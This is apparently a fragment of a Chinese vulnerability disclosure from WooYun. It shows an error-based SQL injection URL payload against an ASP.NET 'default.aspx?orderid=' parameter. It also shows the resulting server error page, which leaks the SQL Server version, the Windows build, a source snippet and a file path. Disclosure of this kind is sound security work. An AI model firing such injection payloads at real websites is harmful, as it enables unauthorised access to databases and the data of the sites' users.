 在将 nvarchar 值 'Micros
//default.aspx?orderid=1%27and%20@@version>0--
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pac
(Hypervisor)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
源错误:
行 300: catch (SqlException ex)
行 301: {
行 302: throw ex;
行 303: }
行 304: catch (Exception e)
源文件: f:\usr\localuser\qxw1649840190\App_code\SqlDBHelper.cs 行: 302
堆栈跟踪:
www.wooyun.org